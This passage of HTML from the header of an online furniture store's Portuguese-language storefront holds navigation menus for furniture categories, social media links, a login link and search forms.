                                  </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pt/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/pt/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/pt/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/pt/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/pt/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/pt/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/pt/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/pt/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/pt/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/pt/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/pt/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/pt/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/pt/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/pt/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/pt/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/pt/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/pt/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/pt/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/pt#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/pt/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/pt/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/pt/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/pt/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/pt/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/pt/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/pt/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/pt/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/pt/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/pt/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/pt/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Outdoor Tables
                                </a></li><li><a href="/pt/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pt/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
